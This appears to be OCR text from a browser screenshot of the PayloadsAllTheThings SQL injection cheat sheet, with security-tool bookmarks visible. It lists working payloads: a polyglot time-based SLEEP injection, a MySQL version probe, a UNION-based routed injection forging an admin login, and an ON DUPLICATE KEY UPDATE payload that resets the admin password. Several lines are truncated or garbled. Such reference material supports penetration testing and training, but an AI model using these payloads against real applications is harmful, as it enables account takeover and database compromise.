 Safari Ablage Bearbeiten Darstellung Verlauf Lesezeichen Entwickler Fenster Hilfe
github.com
Web Security Academy: Free Online Training from Po...
Nessus Essentials Schwachstellen-Scanner | Tenable®
GitHub - maurosoria/dirsearch: Web path scanner
sqlmap: automatic SQL injection and database takeo...
PayloadsAllTheThings/SQL Injection at master · swis...
README.md
sha1("3fDf ", true) = Q�u'='�@�[�t�- o��_-!
Challenge demo available at http://web.jarvisoj.com:32772
Polyglot injection (multicontext)
SLEEP(1) /*' or SLEEP(1) or '" or SLEEP(1) or "*/
/* MySQL only */
IF(SUBSTR(@@version,1,1)<5,BENCHMARK(2000000,SHA1(0xDE7EC71F1)),SLEEP(1))/*'XOR(IF(SUBSTR(@@version,1,1)<5,BENCHMARK(2
Routed injection
admin' AND 1=0 UNION ALL SELECT 'admin', '81dc9bdb52d04dc20036dbd8313ed055'
Insert Statement - ON DUPLICATE KEY UPDATE
ON DUPLICATE KEY UPDATE keywords is used to tell MySQL what to do when the application tries to insert a row that already exists in the
table. We can use this to change the admin password by:
Inject using payload:
attacker_dummy@example.com", "bcrypt_hash_of_qwerty"), ("admin@example.com", "bcrypt_hash_of_qwerty") ON DUPLICATE K
The query would look like this:
INSERT INTO users (email, password) VALUES ("attacker_dummy@example.com", "bcrypt_hash_of_qwerty"), ("admin@example.co
This query will insert a row for the user “attacker_dummy@example.com”. It will also insert a row for the user “admin@
Because this row already exists, the ON DUPLICATE KEY UPDATE keyword tells MySQL to update the `password` column of th
After this, we can simply authenticate with “admin@example.com” and the password “qwerty”!
WAF Bypass